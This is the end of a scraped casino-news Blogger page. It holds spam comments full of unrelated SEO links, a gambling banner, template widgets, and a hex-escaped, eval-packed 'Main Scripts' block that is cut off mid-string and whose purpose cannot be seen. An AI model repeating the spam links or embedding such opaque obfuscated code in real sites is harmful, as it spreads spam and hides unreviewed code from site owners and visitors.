rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633772039746#c2428818607061735123">9 October 2021 at 11:33</a></span></div><p class="comment-content">I am very enjoyed for this blog. Its an informative topic. It help me very much to solve some problems. Its opportunity are so fantastic and working style so speedy. <a href="https://cbdshoot.com" rel="nofollow">cbdshoot.com</a>  <a href="https://oriente-e-occidente.com" rel="nofollow">oriente-e-occidente.com</a>  <a href="https://barkoffreview.com" rel="nofollow">barkoffreview.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2428818607061735123">Reply</a><span class="item-control blog-admin blog-admin pid-2130407492"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2428818607061735123">Delete</a></span></span></div><div class="comment-replies"><div id="c2428818607061735123-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2428818607061735123-ra" class="thread-chrome thread-expanded"><div></div><div id="c2428818607061735123-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2428818607061735123">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2428818607061735123-ce"></div></li><li class="comment" id="c490619955640255981"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633782014920#c490619955640255981">9 October 2021 at 14:20</a></span></div><p class="comment-content">The post is written in very a good manner and it contains many useful information for me. <a href="https://encryptionlog.com" rel="nofollow">encryptionlog.com</a> <a href="https://buzzhoy.com" rel="nofollow">buzzhoy.com</a> <a href="https://drupify.net" rel="nofollow">drupify.net</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="490619955640255981">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/490619955640255981">Delete</a></span></span></div><div class="comment-replies"><div id="c490619955640255981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c490619955640255981-ra" class="thread-chrome thread-expanded"><div></div><div id="c490619955640255981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="490619955640255981">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c490619955640255981-ce"></div></li><li class="comment" id="c6124075958012660545"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633783109595#c6124075958012660545">9 October 2021 at 14:38</a></span></div><p class="comment-content">It was wondering if I could use this write-up on my other website, I will link it back to your website though.Great Thanks. <a href="https://ihempmag.com" rel="nofollow">ihempmag.com</a>  <a href="https://emgadged.com" rel="nofollow">emgadged.com</a>  <a href="https://energystate.org" rel="nofollow">energystate.org</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6124075958012660545">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6124075958012660545">Delete</a></span></span></div><div class="comment-replies"><div id="c6124075958012660545-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6124075958012660545-ra" class="thread-chrome thread-expanded"><div></div><div id="c6124075958012660545-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6124075958012660545">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6124075958012660545-ce"></div></li><li class="comment" id="c6095512091042947566"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633793967524#c6095512091042947566">9 October 2021 at 17:39</a></span></div><p class="comment-content">I know your expertise on this. I must say we should have an online discussion on this. Writing only comments will close the discussion straight away! And will restrict the benefits from this information. <a href="https://cryptotion.net" rel="nofollow">cryptotion.net</a>  <a href="https://jengly.com" rel="nofollow">jengly.com</a>  <a href="https://progressjersey.com" rel="nofollow">progressjersey.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6095512091042947566">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6095512091042947566">Delete</a></span></span></div><div class="comment-replies"><div id="c6095512091042947566-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6095512091042947566-ra" class="thread-chrome thread-expanded"><div></div><div id="c6095512091042947566-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6095512091042947566">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6095512091042947566-ce"></div></li><li class="comment" id="c5217259003018634444"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633801728227#c5217259003018634444">9 October 2021 at 19:48</a></span></div><p class="comment-content">Yes i am totally agreed with this article and i just want say that this article is very nice and very informative article.I will make sure to be reading your blog more. You made a good point but I can&#39;t help but wonder, what about the other side? !!!!!!Thanks <a href="https://coinbasenews.us" rel="nofollow">coinbasenews.us</a>  <a href="https://klchorseheaven.org" rel="nofollow">klchorseheaven.org</a>  <a href="https://nationalistpartyusa.com" rel="nofollow">nationalistpartyusa.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5217259003018634444">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5217259003018634444">Delete</a></span></span></div><div class="comment-replies"><div id="c5217259003018634444-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5217259003018634444-ra" class="thread-chrome thread-expanded"><div></div><div id="c5217259003018634444-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5217259003018634444">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5217259003018634444-ce"></div></li><li class="comment" id="c4742995670941067216"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02061270188330463835" rel="nofollow">lisal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1633852876551#c4742995670941067216">10 October 2021 at 10:01</a></span></div><p class="comment-content">Kbc Sweepstakes Success 2021 listing for facts on line just like Kaun Banega Crorepati Fortuitous bring Those who win 2021.<a href="https://kbcheadofficenumber.biz/" rel="nofollow">Kbc lottery winner list 2022</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4742995670941067216">Reply</a><span class="item-control blog-admin blog-admin pid-220297326"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4742995670941067216">Delete</a></span></span></div><div class="comment-replies"><div id="c4742995670941067216-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4742995670941067216-ra" class="thread-chrome thread-expanded"><div></div><div id="c4742995670941067216-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4742995670941067216">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4742995670941067216-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-published-min="1633852876551" data-post-id="8296590721815882311"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6968771197351687620?po=8296590721815882311&hl=en-GB&saa=85391&origin=http://www.netentcasinos.biz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.netentcasinos.biz/feeds/8296590721815882311/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="https://www.stake.com/?c=7df5d3f72a" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>
<img alt='NetEnt Free Round Widget - Genius!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s72-c/starburst+widget.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>NetEnt Free Round Widget - Genius!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html'>NetEnt to release Jack and the Beanstalk Slot</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>
<img alt='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s72-c/TwinSpinDeluxe-screenshot-1-netent.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>Twin Spin Deluxe Coming Soon: Twin Spin on Steroids</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>New Slots</h2>
<div class='widget-content'>
[3,Uudet Kolikkokoneet,post-tag]
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Featured'>Featured</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://www.netentcasinos.biz/2017/11/'>November (12)</option>
<option value='http://www.netentcasinos.biz/2013/06/'>June (3)</option>
<option value='http://www.netentcasinos.biz/2013/05/'>May (2)</option>
<option value='http://www.netentcasinos.biz/2012/10/'>October (12)</option>
<option value='http://www.netentcasinos.biz/2012/07/'>July (5)</option>
<option value='http://www.netentcasinos.biz/2012/01/'>January (2)</option>
<option value='http://www.netentcasinos.biz/2011/12/'>December (4)</option>
<option value='http://www.netentcasinos.biz/2011/11/'>November (10)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Campaign'>Campaign</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Casino'>Casino</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Game%20Release'>Game Release</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Video%20Slot'>Video Slot</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Business</h2>
<div class='widget-content'>
[3,Design,post-tag]
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#2980b9;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgGgQSdt2YFo6phKu42DOsDVpBaGnUchNsYv6KEjt39tXSx60qsLLhTdjNZ_iEyeiuhl-OB3PVAAZvCcn2NClSve74r61gxLOAw6wbMYEroyxEyUvuPgwjiigi9ram0w4PF5khmTdrEc/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5